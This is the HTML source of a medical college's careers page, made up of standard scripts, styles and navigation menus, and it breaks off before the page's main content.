<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=2.8.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://narayanamedicalcollege.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://narayanamedicalcollege.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://narayanamedicalcollege.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://narayanamedicalcollege.com/careers/" />
<link rel='shortlink' href='https://narayanamedicalcollege.com/?p=9' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://narayanamedicalcollege.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnarayanamedicalcollege.com%2Fcareers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://narayanamedicalcollege.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnarayanamedicalcollege.com%2Fcareers%2F&#038;format=xml" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
		</style>
	<link rel="icon" href="https://narayanamedicalcollege.com/wp-content/uploads/2021/08/cropped-fevicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://narayanamedicalcollege.com/wp-content/uploads/2021/08/cropped-fevicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://narayanamedicalcollege.com/wp-content/uploads/2021/08/cropped-fevicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://narayanamedicalcollege.com/wp-content/uploads/2021/08/cropped-fevicon-270x270.png" />



   <!-- Global site tag (gtag.js) - Google Analytics -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-TRM88KYR64"></script>
   <script>
   window.dataLayer = window.dataLayer || [];

   function gtag() {
      dataLayer.push(arguments);
   }
   gtag('js', new Date());

   gtag('config', 'G-TRM88KYR64');
   </script>


</head>

<body>




   <div class="background">
      <!--<div class="top-bar-news">
  <div class="container">
 	  <marquee class="GeneratedMarquee" onmouseover="this.stop();" onmouseout="this.start();" direction="right" scrollamount="4" behavior="scroll"><a href="https://www.narayanamedicalcollege.com/wp-content/uploads/2021/01/sop-for-students1.pdf" style="color:#014076;font-weight:bold;" target="_blank">&#8594; SOP for MBBS Students</a> &nbsp;&nbsp;&nbsp; <span style="color:#fff";>|</span> &nbsp;&nbsp;&nbsp; <a href="https://www.narayanamedicalcollege.com/wp-content/uploads/2021/12/00.-I-MBBS-2019-20.pdf" style="color:#014076;font-weight:bold;" target="_blank">&#8594; Microschedule for 1<sup>st</sup> MBBS 2019 CBME Batch </a> <span style="color:#fff";>|</span> &nbsp;&nbsp;&nbsp; <a href="https://www.narayanamedicalcollege.com/wp-content/uploads/2021/05/Revised-II-MBBS-CBME-batch-NMC-Task-Force-Micro-Schedule.pdf" style="color:#014076;font-weight:bold;" target="_blank">&#8594; Microschedule for 2<sup>nd</sup> MBBS 2019 CBME Batch students from 08-3-2021</a></marquee> 
  </div>
</div>-->

      <header>

         <div class="container">

            <div class="row">



               <div class="header_part">

                  <div class="header_logo">

                     <div class="col-xs-12 col-sm-3 col-md-4 col-lg-4" id="padding_logo">

                        <div class="logo">

                           <a href="/"><img src="https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/images/logomain.png" /></a>

                        </div>
                        <!--logo-->

                     </div>
                     <!--col-xs-12 col-sm-3 col-md-3 col-lg-3-->

                  </div>
                  <!--header_logo-->

                  <div class="header_menu">


                     <div class="col-xs-12 col-sm-9 col-md-8 col-lg-8" id="padding_menu">

                        <div class="menu_part">

                           <div class="menu ">



                              <!-- <p><span style="position: relative;right: 77%;" class="blink12"><a href="http://www.narayanamedicalcollege.com/wp-content/uploads/2021/01/sop-for-students1.pdf" style="color:#014076;font-weight:bold;" target="_blank">SOP for MBBS Students</a></span>
<span style="position: relative;right: 75%;font-size: larger;">Toll free Number - 1800 425 0066</span></p> -->


                              <!--<div class="reopen" style="position: absolute;top:150px;"><span class="blink1"><a target="_blank" href="http://www.narayanamedicalcollege.com/wp-content/uploads/2021/01/COMMENCEMENT-OF-CLASSES-FOR-1ST-MBBS-20-21-BATCH.pdf" style="color:#014076">COMMENCEMENT OF CLASSES FOR 1st MBBS 20-21 BATCH</a></span></div>-->
                              <!-- <div class="reopen sch-21" style="position: absolute;top:150px;"><span class="blink1"><a href="http://www.narayanamedicalcollege.com/undergraduate-student-research-scholarship-2021/" style="color:#014076">Undergraduate Student Research Scholarship 2021</a></span></div> -->

                           </div>



                           <div class="tollfree modern-buttons">
                              <a href="https://www.narayanamedicalcollege.com/admissions-3/" target="_blank"
                                 class="btn-admissions">
                                 <i class="fa fa-university"></i> Admissions
                              </a>

                              <a href="https://www.narayanagroup.co.in/onlinefeepay/" target="_blank"
                                 class="btn-modern">
                                 <i class="fa fa-credit-card"></i> Online Fee Payment
                              </a>

                              <a href="https://www.narayanamedicalcollege.com/for-appointment/" target="_blank"
                                 class="btn-modern btn-primary-cta">
                                 <i class="fa fa-calendar-check-o"></i>Appointments
                              </a>

                              <div class="univ-logo">
                                 <a href="https://www.narayanamedicalcollege.com/wp-content/uploads/2015/11/images.pdf"
                                    target="_blank">
                                    <img
                                       src="https://www.narayanamedicalcollege.com/wp-content/uploads/2019/12/naac-2.jpg"
                                       class="badge-img">
                                 </a>
                              </div>
                           </div>



                           <!--menu_part-->

                        </div>
                        <!--col-xs-12 col-sm-9 col-md-9 col-lg-9-->

                     </div>
                     <!--header_menu-->

                  </div>
                  <!--header_part-->



               </div>
               <!--row-->

            </div>
            <!--container-->

      </header>

      <!--Top Nav-->
      <div class="custom-top-nav">
         <div class="container">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-17448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17448"><a href="https://narayanamedicalcollege.com/">Home<li>|</li></a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a href="https://narayanamedicalcollege.com/nmc/">NMC<li>|</li></a></li>
<li id="menu-item-18931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18931"><a href="https://narayanamedicalcollege.com/careers-2/">Careers</a></li>
<li id="menu-item-12981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12981"><a href="https://narayanamedicalcollege.com/cinec/"><img src="https://narayanamedicalcollege.com/wp-content/uploads/2019/05/new.gif" height="20px" width="25px">CINEC<li>|</li></a></li>
<li id="menu-item-8808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8808"><a href="https://narayanamedicalcollege.com/e-learning-for-medical-students/">E-Learning<li>|</li></a></li>
<li id="menu-item-8302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8302"><a target="_blank" href="http://115.241.194.4/patient/student/student_login.aspx">Student Login<li>|</li></a></li>
<li id="menu-item-11014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11014"><a href="https://narayanamedicalcollege.com/infrastructure/hospital/">Hospital<li>|</li></a></li>
<li id="menu-item-23530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23530"><a href="https://narayanamedicalcollege.com/nirf/">NIRF<li>|</li></a></li>
<li id="menu-item-12826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12826"><a href="https://narayanamedicalcollege.com/wp-content/uploads/2021/12/MARB-Information.pdf">MARB Information<li>|</li></a></li>
<li id="menu-item-26864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26864"><a href="https://narayanamedicalcollege.com/naac/">NAAC<li>|</li></a></li>
<li id="menu-item-26865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26865"><a href="#">GALLERY<li>|</li></a></li>
<li id="menu-item-26866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26866"><a href="https://narayanamedicalcollege.com/contact/">CONTACT US</a></li>
</ul></div>         </div>
      </div>

      <!--Top Nav-->

      <!--nav-->

      <div class="menu_partnav">

         <div class="container">

            <div class="row">

               <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12" id="padding_nav">

                  <div class="menupart_nav">

                     <div class="navbar-wrapper">



                        <nav class="navbar navbar-inverse navbar-static-top">



                           <div class="navbar-header">

                              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                 data-target="#navbar" aria-expanded="false" aria-controls="navbar">

                                 <span class="sr-only">Toggle navigation</span>

                                 <span class="icon-bar"></span>

                                 <span class="icon-bar"></span>

                                 <span class="icon-bar"></span>
                                 <span class="icon-bar"></span>

                              </button>



                           </div>

                           <div id="navbar" class="navbar-collapse collapse">

                              <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-66"><a href="#" class="hvr-underline-from-center dropdown-toggle" data-toggle="dropdown">About <span class="caret"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://narayanamedicalcollege.com/about-us/about-the-college/">About The College</a></li>
	<li id="menu-item-10824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10824"><a href="https://narayanamedicalcollege.com/vision-mission/">Vision and Mission</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://narayanamedicalcollege.com/about-us/founder/">Founder</a></li>
	<li id="menu-item-26818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26818"><a href="#">Act and Statues or  MoA</a></li>
	<li id="menu-item-26819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26819"><a href="https://narayanamedicalcollege.com/affiliation/">Affiliated University</a></li>
	<li id="menu-item-26820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26820"><a href="https://narayanamedicalcollege.com/accrediation/">Accreditation</a></li>
	<li id="menu-item-26821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26821"><a href="https://narayanamedicalcollege.com/about-us/management/">Sponsoring Body</a></li>
	<li id="menu-item-26822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26822"><a href="https://narayanamedicalcollege.com/recognition/">2f</a></li>
	<li id="menu-item-26823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26823"><a href="https://narayanamedicalcollege.com/recognition/">12B</a></li>
	<li id="menu-item-26824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26824"><a href="https://narayanamedicalcollege.com/annual-reports/">Annual Reports</a></li>
	<li id="menu-item-26825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26825"><a href="#">Annual Accounts</a></li>
</ul>
</li>
<li id="menu-item-26829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-26829"><a href="#" class="hvr-underline-from-center dropdown-toggle" data-toggle="dropdown">Admnistration <span class="caret"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://narayanamedicalcollege.com/about-us/management/">Sponsoring Body</a></li>
	<li id="menu-item-26830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26830"><a href="https://narayanamedicalcollege.com/dean/">Dean</a></li>
	<li id="menu-item-26831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26831"><a href="https://narayanamedicalcollege.com/medical-superintendent/">Medical Superintendent</a></li>
	<li id="menu-item-26832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26832"><a href="https://narayanamedicalcollege.com/chief-vigilance-officer/">Chief Vigilance Officer</a></li>
	<li id="menu-item-26833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26833"><a href="#">Ombudsperson</a></li>
	<li id="menu-item-26834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26834"><a href="https://narayanamedicalcollege.com/executive-council/">Executive Council</a></li>
	<li id="menu-item-26835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26835"><a href="https://narayanamedicalcollege.com/internal-complaint-committe/">Internal Complaint Committee</a></li>
	<li id="menu-item-26836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26836"><a href="https://narayanamedicalcollege.com/hods-2/">HOD&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-26838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-26838"><a href="#" class="hvr-underline-from-center dropdown-toggle" data-toggle="dropdown">Academics <span class="caret"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-27155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27155"><a href="https://narayanamedicalcollege.com/detai/">Details of Academic Programs</a></li>
	<li id="menu-item-26846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26846"><a href="https://narayanamedicalcollege.com/academic-calendar/">Academic Calender</a></li>
	<li id="menu-item-26845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26845"><a href="https://narayanamedicalcollege.com/elementor-18021/">Academic Collaborations</a></li>
	<li id="menu-item-26841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26841"><a href="https://narayanamedicalcollege.com/statutes-orginances-petraining-to-academics/">Statutes/orginances petraining to Academics</a></li>
	<li id="menu-item-26843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26843"><a href="https://narayanamedicalcollege.com/iqac/">internal Quality Assurance cell(IQAC)</a></li>
	<li id="menu-item-26840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26840"><a href="https://narayanamedicalcollege.com/list-of-ugc-recognised-odl-online-programs/">List of UGC-recognised ODL/Online Programs</a></li>
	<li id="menu-item-26837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26837"><a href="#">Departments</a></li>
	<li id="menu-item-26844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26844"><a href="https://narayanamedicalcollege.com/committees-2/">Committees</a></li>
	<li id="menu-item-26847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26847"><a href="https://narayanamedicalcollege.com/teaching-non-teaching-staff/">Staff Details</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63"><a href="#" class="hvr-underline-from-center dropdown-toggle" data-toggle="dropdown">Admissions &#038; Fee <span class="caret"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-26848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26848"><a href="https://narayanamedicalcollege.com/prospetus/">Prospetus</a></li>
	<li id="menu-item-26849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26849"><a href="https://narayanamedicalcollege.com/admissions-3/">Admission Process and Guidelines</a></li>
	<li id="menu-item-26850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26850"><a href="https://narayanamedicalcollege.com/fee-refund-policy/">Fee Refund Policy</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14118"><a href="https://narayanamedicalcollege.com/scholarship/">Scholarship</a></li>
	<li id="menu-item-14162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14162"><a href="https://narayanamedicalcollege.com/financial-aid/">Financial Aid</a></li>
</ul>
</li>
<li id="menu-item-8300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8300"><a href="https://narayanamedicalcollege.com/research-2/" class="hvr-underline-from-center dropdown-toggle" data-toggle="dropdown">Research <span class="caret"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-27114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27114"><a href="https://narayanamedicalcollege.com/research-development-cell/">Research Development Cell</a></li>
	<li id="menu-item-26851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26851"><a href="https://narayanamedicalcollege.com/research-activities/">Research Activities</a></li>
	<li id="menu-item-26852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26852"><a href="#">Central Facilities</a></li>
	<li id="menu-item-11005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11005"><a target="_blank" href="https://narayanamedicalcollege.com/wp-content/uploads/2021/03/reserch-development.pdf">Institutional Research Sustenance</a></li>
	<li id="menu-item-11006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11006 dropdown-submenu"><a class=" dropdown-toggle" data-toggle="dropdown">Institutional Ethics Committee</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li id="menu-item-11063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"><a target="_blank" href="https://narayanamedicalcollege.com/wp-content/uploads/2021/06/Institutional-Ethics-Committee-SOP-Version-2-2021.pdf">IEC &#8211; SOP version 2, 2021</a></li>
	</ul>
</li>
	<li id="menu-item-11007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11007 dropdown-submenu"><a target="_blank" href="https://narayanamedicalcollege.com/wp-content/uploads/2021/03/animal-ethics.pdf" class=" dropdown-toggle" data-toggle="dropdown">Animal Ethics Committee</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li id="menu-item-11259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11259"><a target="_blank" href="https://narayanamedicalcollege.com/wp-content/uploads/2021/07/IAEC-SOP-Version.pdf">IAEC SOP</a></li>
	</ul>
</li>
	<li id="menu-item-11008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11008"><a target="_blank" href="https://narayanamedicalcollege.com/wp-content/uploads/2021/03/NMC-Research-Policy-July-2020.pdf">Institutional Research Policy</a></li>
	<li id="menu-item-11009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11009 dropdown-submenu"><a target="_blank" href="https://narayanamedicalcollege.com/wp-content/uploads/2021/05/List-of-Clinical-Research-projects-Narayana.pdf" class=" dropdown-toggle" data-toggle="dropdown">Ongoing Research</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li id="menu-item-17294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17294"><a href="https://narayanamedicalcollege.com/intramural/">Intramural / Institutional</a></li>
		<li id="menu-item-17295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17295"><a href="https://narayanamedicalcollege.com/extramural/">Extramural / Collaborative</a></li>
	</ul>
</li>
	<li id="menu-item-11735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11735"><a href="https://narayanamedicalcollege.com/academics/narayana-medical-journal/">Journals</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-57"><a href="#" class="hvr-underline-from-center dropdown-toggle" data-toggle="dropdown">Departments <span class="caret"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-19212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19212"><a href="https://narayanamedicalcollege.com/para-medical-courses/">Pre &#038; Para Medical Departments</a></li>
	<li id="menu-item-19263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19263"><a href="https://narayanamedicalcollege.com/clinical-departments-new/">Clinical-departments</a></li>
	<li id="menu-item-19290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19290"><a href="https://narayanamedicalcollege.com/super-speciality-departments-new/">Super Speciality Departments</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-53"><a href="#" class="hvr-underline-from-center dropdown-toggle" data-toggle="dropdown">Student Life <span class="caret"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-22038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22038"><a href="https://narayanamedicalcollege.com/anti-ragging-cell/">Anti Ragging</a></li>
	<li id="menu-item-27124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27124"><a href="https://narayanamedicalcollege.com/details-of-student-grievance-redressal-committee/">SGRC</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://narayanamedicalcollege.com/infrastructure/the-campus/">The Campus</a></li>
	<li id="menu-item-10644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10644"><a href="https://narayanamedicalcollege.com/centrallibrary/">Library</a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137"><a href="https://narayanamedicalcollege.com/sports/">Sports</a></li>
	<li id="menu-item-27130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27130"><a href="https://narayanamedicalcollege.com/health-2/">Health</a></li>
	<li id="menu-item-27136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27136"><a href="https://narayanamedicalcollege.com/equal-opportunity-cell/">Equal Opportunity Cell</a></li>
	<li id="menu-item-27143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27143"><a href="https://narayanamedicalcollege.com/socio-economically-disadvantaged-groups-cell/">SEDG</a></li>
	<li id="menu-item-27150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27150"><a href="https://narayanamedicalcollege.com/facilities-for-differently-abled/">Differently Abled</a></li>
</ul>
</li>
<li id="menu-item-26853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-26853"><a href="#" class="hvr-underline-from-center dropdown-toggle" data-toggle="dropdown">Alumni <span class="caret"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-26854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26854"><a href="https://narayanamedicalcollege.com/alumni/">Association</a></li>
</ul>
</li>
<li id="menu-item-26855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-26855"><a href="#" class="hvr-underline-from-center dropdown-toggle" data-toggle="dropdown">Information Corner <span class="caret"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-26856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26856"><a href="https://narayanamedicalcollege.com/circulars/">Circulars and Notices</a></li>
	<li id="menu-item-26857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857"><a href="https://narayanamedicalcollege.com/announcements/">Announcements</a></li>
	<li id="menu-item-26858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26858"><a href="https://narayanamedicalcollege.com/news-letters/">Newsletters</a></li>
	<li id="menu-item-26859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26859"><a href="https://narayanamedicalcollege.com/news-achievements/">News &#038; Achievements</a></li>
	<li id="menu-item-27406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27406"><a href="https://narayanamedicalcollege.com/activities-3/">Activities</a></li>
	<li id="menu-item-6797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6797 dropdown-submenu"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Events</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li id="menu-item-27416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27416"><a href="https://narayanamedicalcollege.com/events-2026/">Events &#8211; 2026</a></li>
		<li id="menu-item-23428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23428"><a href="https://narayanamedicalcollege.com/events-2025/">Events &#8211; 2025</a></li>
		<li id="menu-item-20767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20767"><a href="https://narayanamedicalcollege.com/events-2024/">Events &#8211; 2024</a></li>
		<li id="menu-item-16712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16712"><a href="https://narayanamedicalcollege.com/events-2023/">Events &#8211; 2023</a></li>
		<li id="menu-item-27070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27070"><a href="https://narayanamedicalcollege.com/events-2/">More Events</a></li>
	</ul>
</li>
	<li id="menu-item-26861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26861"><a href="https://narayanamedicalcollege.com/study-in-india/">Study in India</a></li>
	<li id="menu-item-26860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26860"><a href="https://narayanamedicalcollege.com/about-isc/">Admission Procedure<br> and Facilites<br> to international Students</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-61"><a href="#" class="hvr-underline-from-center dropdown-toggle" data-toggle="dropdown">Approvals <span class="caret"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-4412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4412"><a href="https://narayanamedicalcollege.com/upr/">UPR</a></li>
	<li id="menu-item-4436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4436"><a href="https://narayanamedicalcollege.com/ppr/">PPR</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4419"><a href="https://narayanamedicalcollege.com/spr/">SPR</a></li>
	<li id="menu-item-17847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17847"><a href="https://narayanamedicalcollege.com/ph-d/">Ph.D.</a></li>
</ul>
</li>
<li id="menu-item-8295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8295"><a href="https://narayanamedicalcollege.com/more/" class="hvr-underline-from-center dropdown-toggle" data-toggle="dropdown">More&#8230; <span class="caret"></span></a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-22281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22281"><a href="https://narayanamedicalcollege.com/nss-unit/">NSS Unit</a></li>
	<li id="menu-item-11710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11710"><a target="_blank" href="https://webassets-gcp.narayanagroup.com/narayana-medical-college/pdf/NURSING-STAFF-LIST.pdf">Nursing Staff</a></li>
	<li id="menu-item-26813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26813"><a href="https://narayanamedicalcollege.com/faq/">Faq</a></li>
	<li id="menu-item-11321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11321 dropdown-submenu"><a href="https://narayanamedicalcollege.com/medical-education-department/" class=" dropdown-toggle" data-toggle="dropdown">Medical Education Department</a>
	<ul class="dropdown-menu sub-menu depth_1">
		<li id="menu-item-26842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26842"><a href="#">Departement Faculty Details with Photographs</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>
                           </div>

                        </nav>





                     </div>

                  </div>
                  <!--menupart_nav-->

               </div>
               <!--col-xs-12 col-sm-12 col-md-12 col-lg-12-->

            </div>
            <!--row-->

         </div>
         <!--container-->

      </div>
      <!--menu_partnav-->


      <!--nav--><div class="banner_part">
<div id="myCarousel" >
<!-- Wrapper for slides -->
<div class="carousel-inner" role="listbox">
<div class="item active">
 <img fetchpriority="high" width="1920" height="430" src="https://narayanamedicalcollege.com/wp-content/uploads/2015/11/banner-college2.jpg" class="attachment-full size-full wp-post-image" alt="" style="height:auto; width:100%" decoding="async" /></div>
</div> <!--Left and right controls-->
</div>
</div><!--banner_part-->
<div class="links">
<div class="container">
<div class="row">
 <ul class="breadcrumb"><li><a href="https://narayanamedicalcollege.com">Home</a></li> <li class="active">Careers</li></ul></div><!--row-->
</div><!--container-->
</div><!--links-->
 
                            
                                		<div data-elementor-type="wp-page" data-elementor-id="9" class="elementor elementor-9">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2e560d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e560d15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10239857" data-id="10239857" data-element_type="column">
